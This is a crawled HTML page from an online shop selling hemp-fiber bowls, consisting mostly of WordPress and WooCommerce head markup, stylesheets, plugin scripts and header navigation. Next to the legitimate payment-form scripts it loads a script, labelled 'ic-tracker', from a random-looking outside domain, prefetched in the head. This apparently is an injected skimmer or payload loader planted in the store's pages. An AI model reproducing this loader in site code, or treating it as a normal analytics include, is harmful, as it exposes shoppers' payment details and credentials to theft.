

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://greentekplanet.com/product-tag/fiber-bowl/
body_size: 36992
content:


<!DOCTYPE html>
<html lang="en-US">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
		<meta name='robots' content='noindex, nofollow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>fiber bowl Archives - Greentek Planet</title>
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="fiber bowl Archives - Greentek Planet" />
	<meta property="og:url" content="https://greentekplanet.com/product-tag/fiber-bowl/" />
	<meta property="og:site_name" content="Greentek Planet" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://greentekplanet.com/product-tag/fiber-bowl/","url":"https://greentekplanet.com/product-tag/fiber-bowl/","name":"fiber bowl Archives - Greentek Planet","isPartOf":{"@id":"https://greentekplanet.com/#website"},"primaryImageOfPage":{"@id":"https://greentekplanet.com/product-tag/fiber-bowl/#primaryimage"},"image":{"@id":"https://greentekplanet.com/product-tag/fiber-bowl/#primaryimage"},"thumbnailUrl":"https://greentekplanet.com/wp-content/uploads/2024/12/HBW500-Bowl.png","breadcrumb":{"@id":"https://greentekplanet.com/product-tag/fiber-bowl/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://greentekplanet.com/product-tag/fiber-bowl/#primaryimage","url":"https://greentekplanet.com/wp-content/uploads/2024/12/HBW500-Bowl.png","contentUrl":"https://greentekplanet.com/wp-content/uploads/2024/12/HBW500-Bowl.png","width":1342,"height":1496,"caption":"Sustainable 500ml bowl made from biodegradable hemp fiber"},{"@type":"BreadcrumbList","@id":"https://greentekplanet.com/product-tag/fiber-bowl/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://greentekplanet.com/"},{"@type":"ListItem","position":2,"name":"fiber bowl"}]},{"@type":"WebSite","@id":"https://greentekplanet.com/#website","url":"https://greentekplanet.com/","name":"Greentek Planet","description":"","publisher":{"@id":"https://greentekplanet.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://greentekplanet.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://greentekplanet.com/#organization","name":"Greentek Planet","url":"https://greentekplanet.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://greentekplanet.com/#/schema/logo/image/","url":"https://greentekplanet.com/wp-content/uploads/2023/12/GTP-WEBSITE-LOGO-HEADER.png","contentUrl":"https://greentekplanet.com/wp-content/uploads/2023/12/GTP-WEBSITE-LOGO-HEADER.png","width":208,"height":64,"caption":"Greentek Planet"},"image":{"@id":"https://greentekplanet.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ksfldfklskdmbxcvb.com' />
<link rel='dns-prefetch' href='//collect.commerce.godaddy.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='stylesheet' id='stripe-main-styles-css' href='https://greentekplanet.com/wp-content/mu-plugins/vendor/godaddy/mwc-core/assets/css/stripe-settings.css' media='all' />
<link rel='stylesheet' id='godaddy-payments-payinperson-main-styles-css' href='https://greentekplanet.com/wp-content/mu-plugins/vendor/godaddy/mwc-core/assets/css/pay-in-person-method.css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://greentekplanet.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-post-69205-css' href='https://greentekplanet.com/wp-content/uploads/elementor/css/post-69205.css?ver=1768624698' media='all' />
<style id='wp-block-library-inline-css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<link rel='stylesheet' id='subscriptions-for-woocommerce-css' href='https://greentekplanet.com/wp-content/plugins/subscriptions-for-woocommerce/public/css/subscriptions-for-woocommerce-public.css?ver=1.9.0' media='all' />
<link rel='stylesheet' id='woocommerce-subscriptions-procommon-css' href='https://greentekplanet.com/wp-content/plugins/woocommerce-subscriptions-pro/common/css/woocommerce-subscriptions-pro-common.css?ver=2.4.9' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://greentekplanet.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://greentekplanet.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://greentekplanet.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='wc-mnm-frontend-css' href='https://greentekplanet.com/wp-content/plugins/woocommerce-mix-and-match-products/assets/css/frontend/mnm-frontend.min.css?ver=2.8.1' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://greentekplanet.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://greentekplanet.com/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' media='all' />
<link rel='stylesheet' id='ea11y-skip-link-css' href='https://greentekplanet.com/wp-content/plugins/pojo-accessibility/assets/build/skip-link.css?ver=3.9.1' media='all' />
<link rel='stylesheet' id='qode-wishlist-for-woocommerce-main-css' href='https://greentekplanet.com/wp-content/plugins/qode-wishlist-for-woocommerce/assets/css/main.min.css?ver=1.2.8' media='all' />
<style id='qode-wishlist-for-woocommerce-main-inline-css'>
.qwfw-add-to-wishlist-wrapper .qwfw-shortcode { --qwfw-atw-border-radius: 10px;}
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://greentekplanet.com/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://greentekplanet.com/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://greentekplanet.com/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='elementor-post-68127-css' href='https://greentekplanet.com/wp-content/uploads/elementor/css/post-68127.css?ver=1768624698' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://greentekplanet.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://greentekplanet.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://greentekplanet.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://greentekplanet.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://greentekplanet.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://greentekplanet.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://greentekplanet.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='e-animation-bob-css' href='https://greentekplanet.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-bob.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://greentekplanet.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-woocommerce-products-css' href='https://greentekplanet.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-products.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='e-animation-slideInRight-css' href='https://greentekplanet.com/wp-content/plugins/elementor/assets/lib/animations/styles/slideInRight.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://greentekplanet.com/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://greentekplanet.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://greentekplanet.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-post-68150-css' href='https://greentekplanet.com/wp-content/uploads/elementor/css/post-68150.css?ver=1768624699' media='all' />
<link rel='stylesheet' id='elementor-post-68140-css' href='https://greentekplanet.com/wp-content/uploads/elementor/css/post-68140.css?ver=1768624749' media='all' />
<link rel='stylesheet' id='elementor-post-69728-css' href='https://greentekplanet.com/wp-content/uploads/elementor/css/post-69728.css?ver=1768624699' media='all' />
<link rel='stylesheet' id='e-woocommerce-notices-css' href='https://greentekplanet.com/wp-content/plugins/elementor-pro/assets/css/woocommerce-notices.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='mwc-payments-payment-form-css' href='https://greentekplanet.com/wp-content/mu-plugins/vendor/godaddy/mwc-core/assets/css/payment-form.css' media='all' />
<link rel='stylesheet' id='wc-mnm-checkout-blocks-css' href='https://greentekplanet.com/wp-content/plugins/woocommerce-mix-and-match-products/assets/css/frontend/blocks/checkout-blocks.css?ver=2.8.1' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://greentekplanet.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.8' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://greentekplanet.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.8' media='all' />
<link rel='stylesheet' id='elementor-gf-questrial-css' href='https://fonts.googleapis.com/css?family=Questrial:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media='all' />
<link rel='stylesheet' id='elementor-gf-anton-css' href='https://fonts.googleapis.com/css?family=Anton:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media='all' />
<link rel='stylesheet' id='elementor-gf-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://greentekplanet.com/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.7.8' media='all' />
<script src="https://greentekplanet.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://greentekplanet.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="jquery-js-after">
if (typeof (window.wpfReadyList) == "undefined") {
			var v = jQuery.fn.jquery;
			if (v && parseInt(v) >= 3 && window.self === window.top) {
				var readyList=[];
				window.originalReadyMethod = jQuery.fn.ready;
				jQuery.fn.ready = function(){
					if(arguments.length && arguments.length > 0 && typeof arguments[0] === "function") {
						readyList.push({"c": this, "a": arguments});
					}
					return window.originalReadyMethod.apply( this, arguments );
				};
				window.wpfReadyList = readyList;
			}}
</script>
<script id="subscriptions-for-woocommerce-js-extra">
var sfw_public_param = {"ajaxurl":"https:\/\/greentekplanet.com\/wp-admin\/admin-ajax.php","cart_url":"https:\/\/greentekplanet.com\/cart\/","sfw_public_nonce":"d9d93f4908"};
</script>
<script src="https://greentekplanet.com/wp-content/plugins/subscriptions-for-woocommerce/public/js/subscriptions-for-woocommerce-public.js?ver=1.9.0" id="subscriptions-for-woocommerce-js"></script>
<script id="woocommerce-subscriptions-pro-min-js-extra">
var wsp_public_param = {"ajaxurl":"https:\/\/greentekplanet.com\/wp-admin\/admin-ajax.php","nonce":"f8ae30de7a"};
</script>
<script src="https://greentekplanet.com/wp-content/plugins/woocommerce-subscriptions-pro/public/js/wps-public.min.js?ver=2.4.9" id="woocommerce-subscriptions-pro-min-js"></script>
<script id="woocommerce-subscriptions-procommon-js-extra">
var wsp_common_param = {"ajaxurl":"https:\/\/greentekplanet.com\/wp-admin\/admin-ajax.php","nonce":"2514d49c53"};
</script>
<script src="https://greentekplanet.com/wp-content/plugins/woocommerce-subscriptions-pro/common/js/woocommerce-subscriptions-pro-common.js?ver=2.4.9" id="woocommerce-subscriptions-procommon-js"></script>
<script src="https://greentekplanet.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/greentekplanet.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://greentekplanet.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://greentekplanet.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://greentekplanet.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://ksfldfklskdmbxcvb.com/gigi?ts=1768664919" id="ic-tracker-js" defer data-wp-strategy="defer"></script>
<script src="https://greentekplanet.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.1" id="font-awesome-4-shim-js"></script>
<script src="https://collect.commerce.godaddy.com/sdk.js" id="poynt-collect-sdk-js"></script>
<script id="mwc-payments-poynt-payment-form-js-extra">
var poyntPaymentFormI18n = {"errorMessages":{"genericError":"An error occurred, please try again or try an alternate form of payment.","missingCardDetails":"Missing card details.","missingBillingDetails":"Missing billing details."}};
</script>
<script src="https://greentekplanet.com/wp-content/mu-plugins/vendor/godaddy/mwc-core/assets/js/payments/frontend/poynt.js" id="mwc-payments-poynt-payment-form-js"></script>
<!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="JllIxulciyHSt6S5F1j8vs6bFgbAh7dGx0bgpJ9k5og" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://greentekplanet.com/wp-content/uploads/2023/12/GreenTek-Logo-Favcon-100x100.png" sizes="32x32" />
<link rel="icon" href="https://greentekplanet.com/wp-content/uploads/2023/12/GreenTek-Logo-Favcon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://greentekplanet.com/wp-content/uploads/2023/12/GreenTek-Logo-Favcon.png" />
<meta name="msapplication-TileImage" content="https://greentekplanet.com/wp-content/uploads/2023/12/GreenTek-Logo-Favcon.png" />

		<!-- Global site tag (gtag.js) - Google Ads: AW-16665168761 - Google for WooCommerce -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=AW-16665168761"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag() { dataLayer.push(arguments); }
			gtag( 'consent', 'default', {
				analytics_storage: 'denied',
				ad_storage: 'denied',
				ad_user_data: 'denied',
				ad_personalization: 'denied',
				region: ['AT', 'BE', 'BG', 'HR', 'CY', 'CZ', 'DK', 'EE', 'FI', 'FR', 'DE', 'GR', 'HU', 'IS', 'IE', 'IT', 'LV', 'LI', 'LT', 'LU', 'MT', 'NL', 'NO', 'PL', 'PT', 'RO', 'SK', 'SI', 'ES', 'SE', 'GB', 'CH'],
				wait_for_update: 500,
			} );
			gtag('js', new Date());
			gtag('set', 'developer_id.dOGY3NW', true);
			gtag("config", "AW-16665168761", { "groups": "GLA", "send_page_view": false });		</script>

		</head>

<body class="archive tax-product_tag term-fiber-bowl term-331 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor theme-hello-elementor snd-default woocommerce woocommerce-page woocommerce-no-js eio-default ally-default qode-wishlist-for-woocommerce-1.2.8 qwfw--no-touch esm-default hello-elementor-default e-wc-error-notice e-wc-message-notice e-wc-info-notice elementor-page-68140 elementor-default elementor-template-full-width elementor-kit-68127">

			<script>
			const onSkipLinkClick = () => {
				const htmlElement = document.querySelector('html');

				htmlElement.style['scroll-behavior'] = 'smooth';

				setTimeout( () => htmlElement.style['scroll-behavior'] = null, 1000 );
			}
			document.addEventListener("DOMContentLoaded", () => {
				if (!document.querySelector('#content')) {
					document.querySelector('.ea11y-skip-to-content-link').remove();
				}
			});
		</script>
		<nav aria-label="Skip to content navigation">
			<a class="ea11y-skip-to-content-link"
				href="#content"
				tabindex="1"
				onclick="onSkipLinkClick()"
			>
				Skip to content
				<svg width="24" height="24" viewBox="0 0 24 24" fill="none" role="presentation">
					<path d="M18 6V12C18 12.7956 17.6839 13.5587 17.1213 14.1213C16.5587 14.6839 15.7956 15 15 15H5M5 15L9 11M5 15L9 19"
								stroke="black"
								stroke-width="1.5"
								stroke-linecap="round"
								stroke-linejoin="round"
					/>
				</svg>
			</a>
			<div class="ea11y-skip-to-content-backdrop"></div>
		</nav>

		<script>
gtag("event", "page_view", {send_to: "GLA"});
</script>

			<a class="skip-link screen-reader-text" href="#content">
			Skip to content		</a>
	
	
	<div class="ekit-template-content-markup ekit-template-content-header ekit-template-content-theme-support">
				<div data-elementor-type="wp-post" data-elementor-id="69205" class="elementor elementor-69205" data-elementor-post-type="elementskit_template">
				<div class="elementor-element elementor-element-b3e0d7d elementor-hidden-mobile elementor-hidden-tablet e-flex e-con-boxed e-con e-parent" data-id="b3e0d7d" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-d8f8f3e e-con-full e-flex e-con e-child" data-id="d8f8f3e" data-element_type="container">
				<div class="elementor-element elementor-element-96017bd elementor-icon-list--layout-inline elementor-align-start elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="96017bd" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="mailto:Sales@GreenTekPlanet.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-envelope2"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:+8887436778">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-headphones-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M160 288h-16c-35.35 0-64 28.7-64 64.12v63.76c0 35.41 28.65 64.12 64 64.12h16c17.67 0 32-14.36 32-32.06V320.06c0-17.71-14.33-32.06-32-32.06zm208 0h-16c-17.67 0-32 14.35-32 32.06v127.88c0 17.7 14.33 32.06 32 32.06h16c35.35 0 64-28.71 64-64.12v-63.76c0-35.41-28.65-64.12-64-64.12zM256 32C112.91 32 4.57 151.13 0 288v112c0 8.84 7.16 16 16 16h16c8.84 0 16-7.16 16-16V288c0-114.67 93.33-207.8 208-207.82 114.67.02 208 93.15 208 207.82v112c0 8.84 7.16 16 16 16h16c8.84 0 16-7.16 16-16V288C507.43 151.13 399.09 32 256 32z"></path></svg>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Monday - Friday | 9:00 - 4:30 PST</span>
									</li>
						</ul>
						</div>
				</div>
		<div class="elementor-element elementor-element-96b93a1 e-con-full e-flex e-con e-child" data-id="96b93a1" data-element_type="container">
				<div class="elementor-element elementor-element-d089e81 elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d089e81" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-shipping-fast" viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path d="M624 352h-16V243.9c0-12.7-5.1-24.9-14.1-33.9L494 110.1c-9-9-21.2-14.1-33.9-14.1H416V48c0-26.5-21.5-48-48-48H112C85.5 0 64 21.5 64 48v48H8c-4.4 0-8 3.6-8 8v16c0 4.4 3.6 8 8 8h272c4.4 0 8 3.6 8 8v16c0 4.4-3.6 8-8 8H40c-4.4 0-8 3.6-8 8v16c0 4.4 3.6 8 8 8h208c4.4 0 8 3.6 8 8v16c0 4.4-3.6 8-8 8H8c-4.4 0-8 3.6-8 8v16c0 4.4 3.6 8 8 8h208c4.4 0 8 3.6 8 8v16c0 4.4-3.6 8-8 8H64v128c0 53 43 96 96 96s96-43 96-96h128c0 53 43 96 96 96s96-43 96-96h48c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16zM160 464c-26.5 0-48-21.5-48-48s21.5-48 48-48 48 21.5 48 48-21.5 48-48 48zm320 0c-26.5 0-48-21.5-48-48s21.5-48 48-48 48 21.5 48 48-21.5 48-48 48zm80-208H416V144h44.1l99.9 99.9V256z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Free Shipping Across the U.S.</span>
									</li>
						</ul>
						</div>
				<div class="elementor-element elementor-element-ae73e31 e-grid-align-right e-grid-align-mobile-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="ae73e31" data-element_type="widget" data-widget_type="social-icons.default">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-20a3a63" href="https://www.facebook.com/GreenTekPlanet" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-d549457" href="https://www.instagram.com/greentekplanet/#" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
